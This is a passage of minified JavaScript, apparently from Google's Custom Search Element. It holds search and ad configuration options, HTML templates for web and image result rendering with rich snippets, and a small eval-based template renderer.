m:"results"},gC:{name:"disableWebSearch",l:yk,defaultValue:void 0,s:!0,g:"disableWebSearch",i:void 0,m:void 0},eC:{name:"defaultToImageSearch",l:yk,defaultValue:void 0,s:!0,g:"defaultToImageSearch",i:void 0,m:void 0},CC:{name:"imageSearchLayout",l:O(["string"]),defaultValue:void 0,s:!0,g:"layout",i:"imageSearchOptions",m:"results"},EC:{name:"imageSearchExtendedRestricts",l:O(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:"imageSearchOptions",m:void 0},DC:{name:"image_lr",l:O(["string"]),
defaultValue:void 0,s:!0,g:"lr",i:"imageSearchExtendedRestricts",m:void 0},vC:{name:"image_cr",l:O(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"imageSearchExtendedRestricts",m:void 0},xC:{name:"image_gl",l:O(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"imageSearchExtendedRestricts",m:void 0},wC:{name:"image_filter",l:O(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"imageSearchExtendedRestricts",m:void 0},uC:{name:"image_as_sitesearch",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",
i:"imageSearchExtendedRestricts",m:void 0},sC:{name:"image_as_oq",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"imageSearchExtendedRestricts",m:void 0},GC:{name:"image_sort_by",l:O(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"imageSearchExtendedRestricts",m:void 0},tC:{name:"image_as_rights",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"imageSearchExtendedRestricts",m:void 0},rC:{name:"image_as_filetype",l:O(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",i:"imageSearchExtendedRestricts",
m:void 0},AC:{name:"image_size",l:O(["string"]),defaultValue:void 0,s:!0,g:"imgsz",i:"imageSearchExtendedRestricts",m:void 0},yC:{name:"image_colortype",l:O(["string"]),defaultValue:void 0,s:!0,g:"imgc",i:"imageSearchExtendedRestricts",m:void 0},zC:{name:"image_dominantcolor",l:O(["string"]),defaultValue:void 0,s:!0,g:"imgcolor",i:"imageSearchExtendedRestricts",m:void 0},BC:{name:"image_type",l:O(["string"]),defaultValue:void 0,s:!0,g:"imgtype",i:"imageSearchExtendedRestricts",m:void 0},FC:{name:"imageSearchResultSetSize",
l:O(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"imageSearchOptions",m:void 0},pC:{name:"gaQueryParameter",l:O(["string"]),defaultValue:void 0,s:!0,g:"queryParameter",i:"googleAnalyticsOptions",m:"searchbox"},oC:{name:"gaCategoryParameter",l:O(["string"]),defaultValue:void 0,s:!0,g:"categoryParameter",i:"googleAnalyticsOptions",m:"searchbox"},SB:{name:"adchannel",l:O(["string"]),defaultValue:void 0,s:!0,g:"adchannel",i:void 0,m:void 0},TB:{name:"adclient",l:O(["string"]),defaultValue:void 0,
s:!0,g:"adclient",i:void 0,m:void 0},WB:{name:"adtest",l:O(["string"]),defaultValue:void 0,s:!0,g:"adtest",i:void 0,m:void 0},VB:{name:"adoptions",l:O(["object"]),defaultValue:void 0,s:!1,g:"adoptions",i:void 0,m:void 0},bD:{name:"overlayResults",l:yk,defaultValue:!1,s:!0,g:"overlayResults",i:void 0,m:void 0},mC:{name:"enableRichSnippets",l:yk,defaultValue:!1,s:!1,g:void 0,i:void 0,m:"results"},qC:{name:"hideElementBranding",l:yk,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},QC:{name:"personalizedAds",
l:yk,defaultValue:!0,s:!0,g:"personalizedAds",i:void 0,m:void 0},dC:{name:"cssThemeVersion",l:O(["number"]),defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},KC:{name:"mobileLayout",l:O(["string"]),defaultValue:"enabled",s:!0,g:"mobileLayout",i:void 0,m:void 0},HC:{name:"isMobileDevice",l:yk,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},IC:{name:"isSafeSearchActive",l:function(a){if("string"==typeof a){if("off"==a||"moderate"==a)return"off";if("active"==a)return"active"}else if("boolean"==typeof a)return a?
"active":"off"},defaultValue:void 0,s:!0,g:"isSafeSearchActive",i:void 0,m:void 0},eD:{name:"adStyleId",l:O(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0},iC:{name:"enableFullWebBackfill",l:yk,defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0}},Kk=function(a,b){for(var c in Jk)Jk.hasOwnProperty(c)&&a.call(b,Jk[c])},Lk=["oq","gs_204"];var Mk=function(a,b){var c={};Kk(function(d){var e=a.getAttribute(b+d.name);null!=e&&(c[d.name]=e)},null);return c},Nk=function(a,b){this.node=a;this.lq=b?1:0;if(b){var c=b.tag||"search";var d=b.attributes||{}}else{c="";c=a.nodeName.toLowerCase();var e="";"div"==c?(e="data-",c=(a.className||a.getAttribute("class")).substr(5)):c=c.substr(5);d=Mk(a,e)}this.attributes=d;this.uc=Dk[c].uc;this.type=Dk[c].Pe;a=b?b.gname:a.getAttribute(e+"gname");this.wa=Ck[this.uc].Cg(a);this.Dt=function(){var f=this.node;
if(0==this.lq){var h=document.createElement("div");var k=f.parentNode;k.insertBefore(h,f);k.removeChild(f);h.id=f.id;this.node=h}else 1==this.lq&&(h=document.createElement("div"),f.appendChild(h),this.node=h);this.node.id&&0!==this.node.id.length||(this.node.id=Ak())}};var Ok=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div class="gsc-thumbnail-inside"> <div class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-table-result"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ',
Pk=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-thumbnail-inside"> <h1 class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </h1> </div> <div class="gsc-table-result" role="main"> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ';var Rk={rr:function(a){Qk=a}},Sk=Fi(""),Qk;Rk.Rl=function(a){Tk.unshift(a);return Tk};var Tk=["base_",""],Vk=function(a,b){Uk[a]||(Uk[a]=eval("[function(Vars,render,html,bidiTextDir,bidiHtmlDir,bidiTextMarkAfter,bidiHtmlMarkAfter, localizedMessages){with(Vars)return("+a+")}][0]"));return Uk[a](b,Rk.render,Xj,pj,qj,rj,sj,vj)};Rk.py=function(a){Ta();Vk=a};var Uk={},Wk=function(){var a=5===Qk?Pk:Ok;a&&(E(document.body,Xj(a,{jb:!0})),Pk=Ok="")};
Rk.render=function(a,b){var c=0;for(Wk();!a.appendChild;){if(c>=Tk.length)return Xj(a+" not found");a=ik(Tk[c++]+a)||a}for(var d={},e=1;e<arguments.length;e++)for(var f in arguments[e])d[f]=arguments[e][f];var h;try{var k=Xj(Sk,{jb:!0});f=e=!1;var l,m,t=function(T){T="data-"+T;l=(h=m.getAttribute(T))?Vk(h,d):"";r.removeAttribute&&r.removeAttribute(T);return h};for(m=a.firstChild;m;m=e?m:m.nextSibling){var r=m.cloneNode(!1);if(1!=m.nodeType)(3!=m.nodeType||m.nodeValue.match(/\S/))&&E(k,r);else{t("foreach");
!e&&h&&(d.Foreach=l&&"function"==typeof l.join?l:[l],c=0,e=!0);if(e)if(c<d.Foreach.length)d.Cur=d.Foreach[d.Index=c++];else{e=!1;continue}t("if")&&(f=!1);if(h||t("elif"))if(f||!l)continue;else f=!0;if(!t("attr")||l){var x=r;E(k,x);if(h)for(var w in l)void 0!=l[w]&&("class"==w?x.className=l[w]:x.setAttribute(w,l[w]))}else r=k;if(t("facetgroup"))for(x=0;x<d.display_facets.length;x++){var S={index:""};1==d.display_facets.length?S={index:"sizeone"}:0==x?S={index:"first"}:x==d.display_facets.length-1&&
(S={index:"last"});E(r,(0,Rk.render)("facetGroupEntry",d.display_facets[x],S))}var aa=t("body")?l&&l instanceof Node?l:Oj(""+l):(0,Rk.render)(m,d,t("vars")?l:{});try{aa&&E(r,aa)}catch(T){}}}return k}catch(T){return Xj(T.toString()+": "+h,{jb:!0})}};var Xk=function(a,b,c,d,e){e=void 0===e?null:e;this.Jx=a;this.Ca=b;this.rc=c;this.wu=d;this.Ir=e?e:(new Tg(1151,"0")).Nc()};Xk.prototype.Mz=function(a,b,c,d){a=(new ti).EA(1).dA(c+": "+a).xA(this.Jx).Ef(this.Ca).MA(Date.now()).cA(this.rc).FA(b).iA(this.wu);d&&a.IA(d);this.Ir.Xt(a);this.Ir.flush()};
Xk.prototype.ud=function(a,b,c,d){var e=this;return function(){var f=Array.prototype.slice.call(arguments,0)||[];try{return d.apply(this,f)}catch(h){throw"string"===typeof h&&(h={message:h}),e.Mz(h.message,a,b,c),h.message;}}};function Yk(){};/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
